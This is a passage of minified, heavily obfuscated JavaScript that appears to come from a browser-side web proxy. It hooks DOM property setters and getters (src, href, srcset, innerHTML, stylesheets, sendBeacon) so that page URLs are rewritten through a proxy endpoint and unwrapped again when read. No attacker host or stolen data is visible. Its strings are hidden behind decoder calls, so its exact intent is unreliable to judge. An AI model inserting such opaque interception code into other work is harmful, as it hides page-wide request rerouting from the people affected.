Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][TS(0xc0a)](Hx)[TS(0x416)][TS(0xc0a)][TS(0xce8)](this,...Hv);if(!R1)return R1;const R2=Z9['A'][TS(0xc0a)](Hx)[TS(0xaf2)][TS(0xce8)](this,TS(0x9a5));if(Mm(Hx,R1,R2)&&(R1[TS(0x292)]||(R1[TS(0x292)]=!0x0,Zn(R1),M5(R1),ZU[TS(0xc94)](R1)),Ma(R1),MO(Hl,R1)),TS(0x4df)===(null===(HB=Hx[TS(0xec5)])||void 0x0===HB?void 0x0:HB[TS(0xcc7)]))return R1;if(Mh(R1)){const R4=R1[TS(0xe41)][TS(0x4d2)](TS(0x262));for(let R5=0x0;R5<R4[TS(0xe28)];R5++){const R6=R4[R5];if(R6[TS(0xff2)][TS(0xca5)](TS(0x662))&&R6[TS(0xff2)][TS(0xca5)](TS(0x388))&&R6[TS(0xff2)][TS(0xca5)](TS(0xc2d)))return R1;}}let R3=Z9['A'][TS(0xc0a)](Hx)[TS(0xf08)][TS(0xc0a)][TS(0xce8)](this);if(R3=R3&&(0x0,ZR['_'])(R3)?(0x0,ZR['ks'])(R3):R3,TS(0xb16)===R3)return R1;if((0x0,Z0['EW'])(R2)){const R7=new URL((0x0,Z0['sH'])(R2)[TS(0xe16)]);if(R7[TS(0xc95)][TS(0xe5f)](TS(0x1063))&&R7[TS(0xf4c)][TS(0xca5)](TS(0xcfc)))return R1;}return Mf[TS(0xc0a)](Hx,R1);}}),Mg(Hx,s0(0x8aa),s0(0x5a9),{'get':function(){const Tv=s0;for(var HB=arguments[Tv(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tv(0xc0a)](Hx)[Tv(0xf08)][Tv(0xc0a)][Tv(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const p0=s0;for(var HS=arguments[p0(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p0(0xc0a)](Hx)[p0(0xf08)][p0(0x9a8)][p0(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0x9a5),{'get':function(){const p1=s0;for(var HB=arguments[p1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p1(0xc0a)](Hx)[p1(0x933)][p1(0xc0a)][p1(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p1(0xe16)]),R0;},'set':function(HB){const p2=s0;for(var HS=arguments[p2(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB[p2(0xa95)](p2(0xe14))?(HB=Ms(HB,Hl,Hx),Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,HB,...Hv)):Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p2(0x987)],'baseUrl':Z9['A'][p2(0xc0a)](Hx)[p2(0x5f0)][p2(0xc0a)][p2(0xea3)](Hx[p2(0xe41)]),'endpoint':Z1['A'][p2(0x633)]}),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xc48),{'get':function(){const p3=s0;for(var HB=arguments[p3(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][p3(0xc0a)](Hx)[p3(0x79a)][p3(0xc0a)][p3(0xce8)](this,...HS);},'set':function(HB){const p4=s0;for(var HS=arguments[p4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];const R1=Z9['A'][p4(0xc0a)](Hx)[p4(0x416)][p4(0xc0a)][p4(0xce8)](this,...Hv);if(R1&&(Zn(R1),M5(R1),ZU[p4(0xc94)](R1)),!HB)return Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);HB=HB[p4(0xe9e)]();const R2=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][p4(0x633)]+p4(0x107d),'kind':Z0['MN'][p4(0x69b)],'baseUrl':Z9['A'][p4(0xc0a)](Hx)[p4(0x5f0)][p4(0xc0a)][p4(0xea3)](Hx[p4(0xe41)]),'endpoint':Z1['A'][p4(0x633)]});return HB=HB[p4(0xca5)](R2)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}):p4(0xae7)[p4(0x20c)](MP,p4(0xe02))[p4(0x20c)](R2,p4(0xaea))[p4(0x20c)]((0x0,MX['x'])()['id'],p4(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);}}),Mg(Hx,s0(0x63d),s0(0x990),{'get':function(){const p5=s0;for(var HB=arguments[p5(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p5(0xc0a)](Hx)[p5(0xe71)][p5(0xc0a)][p5(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const p6=s0;if(!HB)return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,HB);for(var HS=arguments[p6(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,MD(Hl,HB,Z9['A'][p6(0xc0a)](Hx)[p6(0x5f0)][p6(0xc0a)][p6(0xea3)](Hx[p6(0xe41)])),...Hv);}}),Mg(Hx,s0(0x63d),s0(0x9a5),{'get':function(){const p7=s0;for(var HB=arguments[p7(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p7(0xc0a)](Hx)[p7(0x444)][p7(0xc0a)][p7(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p7(0xe16)]),R0;},'set':function(HB){const p8=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p8(0xefb)],'baseUrl':Z9['A'][p8(0xc0a)](Hx)[p8(0x5f0)][p8(0xc0a)][p8(0xea3)](Hx[p8(0xe41)]),'endpoint':Z1['A'][p8(0x633)]}));for(var HS=arguments[p8(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p8(0xc0a)](Hx)[p8(0x444)][p8(0x9a8)][p8(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x63d),s0(0xa47),{'get':function(){const p9=s0;for(var HB=arguments[p9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p9(0xc0a)](Hx)[p9(0x3de)][p9(0xc0a)][p9(0xce8)](this,...HS);return MY(R0);},'set':function(HB){const pZ=s0;for(var HS=arguments[pZ(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pZ(0x633)],'baseUrl':Z9['A'][pZ(0xc0a)](Hx)[pZ(0x5f0)][pZ(0xc0a)][pZ(0xea3)](Hx[pZ(0xe41)])}),Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv)):Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x889),s0(0xb5e),{'get':function(){const pM=s0;for(var HB=arguments[pM(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pM(0xc0a)](Hx)[pM(0xa0b)][pM(0xc0a)][pM(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pM(0xe16)]),R0;},'set':function(HB){const pH=s0,HS=Z9['A'][pH(0xc0a)](Hx)[pH(0x791)][pH(0xc0a)][pH(0xce8)](this),Hv=Z9['A'][pH(0xc0a)](Hx)[pH(0x804)][pH(0xc0a)][pH(0xce8)](this),R0=pH(0x619)===HS||pH(0xebf)===HS&&pH(0xcb6)===Hv?Z0['MN'][pH(0x241)]:pH(0xebf)===HS&&pH(0x262)===Hv?Z0['MN'][pH(0x69b)]:Z0['MN'][pH(0xefb)];HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':R0,'baseUrl':Z9['A'][pH(0xc0a)](Hx)[pH(0x5f0)][pH(0xc0a)][pH(0xea3)](Hx[pH(0xe41)]),'endpoint':Z1['A'][pH(0x633)]});for(var R1=arguments[pH(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];return Z9['A'][pH(0xc0a)](Hx)[pH(0xa0b)][pH(0x9a8)][pH(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),'as',{'set':function(HB){const pR=s0;var HS;const Hv=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0xb5e)),R0=null===(HS=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0x6e3)))||void 0x0===HS?void 0x0:HS[pR(0x1f9)]();for(var R1=arguments[pR(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];if(Hv){const R4=pR(0x619)===R0||pR(0xebf)===R0&&pR(0xcb6)===HB?Z0['MN'][pR(0x241)]:pR(0xebf)===R0&&pR(0x262)===HB?Z0['MN'][pR(0x69b)]:Z0['MN'][pR(0xefb)];Z9['A'][pR(0xc0a)](Hx)[pR(0xa0b)][pR(0x9a8)][pR(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R4,'baseUrl':Z9['A'][pR(0xc0a)](Hx)[pR(0x5f0)][pR(0xc0a)][pR(0xea3)](Hx[pR(0xe41)]),'endpoint':Z1['A'][pR(0x633)]}),...R2);}return Z9['A'][pR(0xc0a)](Hx)[pR(0x804)][pR(0x9a8)][pR(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),s0(0x6e3),{'set':function(HB){const pj=s0,HS=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,pj(0xb5e)),Hv=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,'as');for(var R0=arguments[pj(0xe28)],R1=new Array(R0>0x1?R0-0x1:0x0),R2=0x1;R2<R0;R2++)R1[R2-0x1]=arguments[R2];if(HS){const R3=pj(0x619)===HB||pj(0xebf)===HB&&pj(0xcb6)===Hv?Z0['MN'][pj(0x241)]:pj(0xebf)===HB&&pj(0x262)===Hv?Z0['MN'][pj(0x69b)]:Z0['MN'][pj(0xefb)];Z9['A'][pj(0xc0a)](Hx)[pj(0xa0b)][pj(0x9a8)][pj(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':R3,'baseUrl':Z9['A'][pj(0xc0a)](Hx)[pj(0x5f0)][pj(0xc0a)][pj(0xea3)](Hx[pj(0xe41)]),'endpoint':Z1['A'][pj(0x633)]}),...R1);}return Z9['A'][pj(0xc0a)](Hx)[pj(0x791)][pj(0x9a8)][pj(0xce8)](this,HB,...R1);}}),Mg(Hx,s0(0xbab),s0(0x990),{'get':function(){const pU=s0;for(var HB=arguments[pU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pU(0xc0a)](Hx)[pU(0x772)][pU(0xc0a)][pU(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const pr=s0;if(!HB)return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,HB);for(var HS=arguments[pr(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,MD(Hl,HB,Z9['A'][pr(0xc0a)](Hx)[pr(0x5f0)][pr(0xc0a)][pr(0xea3)](Hx[pr(0xe41)])),...Hv);}}),Mg(Hx,s0(0xbab),s0(0x9a5),{'get':function(){const pN=s0;for(var HB=arguments[pN(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pN(0xc0a)](Hx)[pN(0x52c)][pN(0xc0a)][pN(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pN(0xe16)]),R0;},'set':function(HB){const pW=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pW(0x69b)],'baseUrl':Z9['A'][pW(0xc0a)](Hx)[pW(0x5f0)][pW(0xc0a)][pW(0xea3)](Hx[pW(0xe41)]),'endpoint':Z1['A'][pW(0x633)]}));for(var HS=arguments[pW(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pW(0xc0a)](Hx)[pW(0x52c)][pW(0x9a8)][pW(0xea3)](this,[HB,...Hv]);}}),Mg(Hx,s0(0x7f2),s0(0xfca),{'get':function(){const pG=s0;for(var HB=arguments[pG(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pG(0xc0a)](Hx)[pG(0x1c3)][pG(0xc0a)][pG(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pG(0xe16)]),R0;},'set':function(HB){const pP=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pP(0xefb)],'baseUrl':Z9['A'][pP(0xc0a)](Hx)[pP(0x5f0)][pP(0xc0a)][pP(0xea3)](Hx[pP(0xe41)]),'endpoint':Z1['A'][pP(0x633)]}));for(var HS=arguments[pP(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pP(0xc0a)](Hx)[pP(0x1c3)][pP(0x9a8)][pP(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x7f2),s0(0x9a5),{'get':function(){const pX=s0;for(var HB,HS=arguments[pX(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pX(0xc0a)](Hx)[pX(0x687)])&&void 0x0!==HB&&HB[pX(0xc0a)]?Z9['A'][pX(0xc0a)](Hx)[pX(0x687)][pX(0xc0a)][pX(0xea3)](this,Hv):Z9['A'][pX(0xc0a)](Hx)[pX(0xaf2)][pX(0xce8)](this,pX(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pX(0xe16)]),R1;},'set':function(HB){const pD=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pD(0xefb)],'baseUrl':Z9['A'][pD(0xc0a)](Hx)[pD(0x5f0)][pD(0xc0a)][pD(0xea3)](Hx[pD(0xe41)]),'endpoint':Z1['A'][pD(0x633)]}));for(var Hv=arguments[pD(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][pD(0xc0a)](Hx)[pD(0x687)])&&void 0x0!==HS&&HS[pD(0x9a8)]?Z9['A'][pD(0xc0a)](Hx)[pD(0x687)][pD(0x9a8)][pD(0xea3)](this,[HB,...R0]):(Z9['A'][pD(0xc0a)](Hx)[pD(0xdda)][pD(0xce8)](this,pD(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x5c2),s0(0x9a5),{'get':function(){const pA=s0;for(var HB,HS=arguments[pA(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)])&&void 0x0!==HB&&HB[pA(0xc0a)]?Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)][pA(0xc0a)][pA(0xea3)](this,Hv):Z9['A'][pA(0xc0a)](Hx)[pA(0xaf2)][pA(0xce8)](this,pA(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pA(0xe16)]),R1;},'set':function(HB){const po=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][po(0xefb)],'baseUrl':Z9['A'][po(0xc0a)](Hx)[po(0x5f0)][po(0xc0a)][po(0xea3)](Hx[po(0xe41)]),'endpoint':Z1['A'][po(0x633)]}));for(var Hv=arguments[po(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][po(0xc0a)](Hx)[po(0xbb0)])&&void 0x0!==HS&&HS[po(0x9a8)]?Z9['A'][po(0xc0a)](Hx)[po(0xbb0)][po(0x9a8)][po(0xea3)](this,[HB,...R0]):(Z9['A'][po(0xc0a)](Hx)[po(0xdda)][po(0xce8)](this,po(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x22c),s0(0x9a5),{'get':function(){const pb=s0;for(var HB=arguments[pb(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)]?Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)][pb(0xc0a)][pb(0xea3)](this,HS):Z9['A'][pb(0xc0a)](Hx)[pb(0xaf2)][pb(0xce8)](this,pb(0x9a5));return R0&&(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pb(0xe16)]),R0;},'set':function(HB){const pu=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pu(0xefb)],'baseUrl':Z9['A'][pu(0xc0a)](Hx)[pu(0x5f0)][pu(0xc0a)][pu(0xea3)](Hx[pu(0xe41)]),'endpoint':Z1['A'][pu(0x633)]}));for(var HS=arguments[pu(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)]?Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)][pu(0x9a8)][pu(0xea3)](this,[HB,...Hv]):(Z9['A'][pu(0xc0a)](Hx)[pu(0xdda)][pu(0xce8)](this,pu(0x9a5),HB),HB);}}),Mg(Hx,s0(0x22c),s0(0xa47),{'get':function(){const pY=s0;for(var HB=arguments[pY(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)]?Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)][pY(0xc0a)][pY(0xea3)](this,HS):Z9['A'][pY(0xc0a)](Hx)[pY(0xaf2)][pY(0xce8)](this,pY(0xa47));return R0&&(R0=MY(R0)),R0;},'set':function(HB){const pk=s0;for(var HS=arguments[pk(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pk(0x633)],'baseUrl':Z9['A'][pk(0xc0a)](Hx)[pk(0x5f0)][pk(0xc0a)][pk(0xea3)](Hx[pk(0xe41)])}),Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)]?Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xea3)](this,[HB,...Hv]):(Z9['A'][pk(0xc0a)](Hx)[pk(0xdda)][pk(0xce8)](this,pk(0xa47),HB),HB)):Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0xc4c),s0(0x8bc),{'get':function(){const pV=s0;for(var HB=arguments[pV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x5ed)][pV(0xc0a)][pV(0xea3)](this,HS);if(pV(0x1d8)==typeof R0){const R1=Array[pV(0x332)](R0[pV(0x1012)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),R2=>R2[0x0]);for(const R2 of R1||[])(0x0,Z0['EW'])(R2)&&(R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x103d)][pV(0xce8)](R0,R2,(0x0,Z0['sH'])(R2)[pV(0xe16)]));}return R0;}},function(){const ps=s0;for(var HB=arguments[ps(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ps(0xc0a)](Hx)[ps(0x5ed)][ps(0xc0a)][ps(0xea3)](this,HS);return ps(0x1d8)==typeof R0&&Z0['ht'][ps(0xc06)](R1=>R0[ps(0xca5)]('/'[ps(0x20c)](R1,'/')));}),Mg(Hx,s0(0xc4c),s0(0xcc7),{'get':function(){const pT=s0;try{if(pT(0x9f5)===this[pT(0x8bc)])return pT(0xd99);const R0=Z9['A'][pT(0xc0a)](Hx)[pT(0x3d3)][pT(0xc0a)][pT(0xce8)](this);if((0x0,Z0['EW'])(R0[pT(0x2f7)][pT(0xb5e)])){const R1=(0x0,Z0['sH'])(R0[pT(0x2f7)][pT(0xb5e)])[pT(0xe16)];return new URL(R1)[pT(0xcc7)];}}catch(R2){}for(var HB=arguments[pT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][pT(0xc0a)](Hx)[pT(0xf6b)][pT(0xc0a)][pT(0xea3)](this,HS);}},function(){const pp=s0;if(pp(0x9f5)===this[pp(0x8bc)])return!0x0;try{const HB=Z9['A'][pp(0xc0a)](Hx)[pp(0x3d3)][pp(0xc0a)][pp(0xce8)](this);return(0x0,Z0['EW'])(HB[pp(0x2f7)][pp(0xb5e)]);}catch(HS){}return!0x1;}),Mx(Hx,s0(0x62f),s0(0xcd4),function(HB,HS){const pF=s0;return HB=(0x0,Z0['EW'])(HB)?HB:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pF(0xefb)],'baseUrl':Z9['A'][pF(0xc0a)](Hx)[pF(0x5f0)][pF(0xc0a)][pF(0xea3)](Hx[pF(0xe41)]),'endpoint':Z1['A'][pF(0x633)]}),Z9['A'][pF(0xc0a)](Hx)[pF(0x7c7)][pF(0xce8)](Hx,HB,{'method':pF(0xee5),'keepalive':!0x0,'body':HS,'mode':pF(0xc25)}),!0x0;},function(){const pf=s0;return arguments[pf(0xe28)]>0x0;}),Mx(Hx,s0(0x24a),s0(0x2c1),function(HB){const pE=s0,HS=((()=>{const pL=a2M;if(!(HB instanceof Hx[pL(0xab8)]))return'';const Hv=Z9['A'][pL(0xc0a)](Hx)[pL(0x1035)][pL(0xc0a)][pL(0xce8)](HB);return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;})());if(this instanceof Hx[pE(0xab8)]&&pE(0xcb6)===this[pE(0xf7f)][pE(0x1f9)]()&&HB instanceof Hx[pE(0x5cd)]){const Hv=Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0xc0a)][pE(0xce8)](HB);Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0x9a8)][pE(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hv}));}return HS&&MG(Hx,HS),HB instanceof Hx[pE(0x8aa)]&&HB[pE(0x48a)](pE(0x5a9))&&MG(Hx,HB[pE(0x5a9)]),Z9['A'][pE(0xc0a)](Hx)[pE(0x45b)][pE(0xce8)](this,HB);}),Mx(Hx,s0(0x24a),s0(0xd84),function(HB){const pt=s0;for(var HS=arguments[pt(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(this instanceof Hx[pt(0xab8)]&&pt(0xcb6)===this[pt(0xf7f)][pt(0x1f9)]()&&HB instanceof Hx[pt(0x5cd)]){const R1=Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0xc0a)][pt(0xce8)](HB);return Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0x9a8)][pt(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':R1})),Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}return Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}),Mg(Hx,s0(0x24a),s0(0x389),{'get':function(){const pq=s0;for(var HB=arguments[pq(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pq(0xc0a)](Hx)[pq(0x99e)][pq(0xc0a)][pq(0xce8)](this,...HS);return this instanceof Hx[pq(0xab8)]&&pq(0xcb6)===this[pq(0xf7f)][pq(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(){const pJ=s0;let HB=arguments[pJ(0xe28)]<=0x0?void 0x0:arguments[0x0];return this instanceof Hx[pJ(0xab8)]&&pJ(0xcb6)===this[pJ(0xf7f)][pJ(0x1f9)]()&&(HB=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB})),Z9['A'][pJ(0xc0a)](Hx)[pJ(0x99e)][pJ(0x9a8)][pJ(0xce8)](this,HB);}}),Mg(Hx,s0(0x24a),s0(0x4b2),{'get':function(){const pa=s0;for(var HB=arguments[pa(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pa(0xc0a)](Hx)[pa(0x5f0)][pa(0xc0a)][pa(0xea3)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pa(0xe16)]:R0;}}),Mg(Hx,s0(0x593),s0(0x5a9),{'get':function(){const pO=s0;for(var HB=arguments[pO(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pO(0xc0a)](Hx)[pO(0xb3f)][pO(0xc0a)][pO(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pO(0xe16)]),R0;}});const Hm=[s0(0xa5d),s0(0x9c6),s0(0x310),s0(0x20d),s0(0x273),s0(0xd2c),s0(0x75c),s0(0xe37),s0(0xe74),s0(0xf6a),s0(0x1f4),s0(0x78c),s0(0xd58),s0(0xf2b)][s0(0x729)](HB=>'.'+HB+'/');Mg(Hx,s0(0xf9d),s0(0xf59),{'get':function(){const pe=s0;for(var HB=arguments[pe(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pe(0xc0a)](Hx)[pe(0x988)][pe(0xc0a)][pe(0xce8)](this,...HS),R1=Z9['A'][pe(0xc0a)](Hx)[pe(0xb3f)][pe(0xc0a)][pe(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pe(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pe(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pe(0x541)](R1)||Hm[pe(0xc06)](R2=>R1[pe(0xca5)](R2))||R1[pe(0x5cb)](pe(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mg(Hx,s0(0xf9d),s0(0x96d),{'get':function(){const pc=s0;for(var HB=arguments[pc(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let 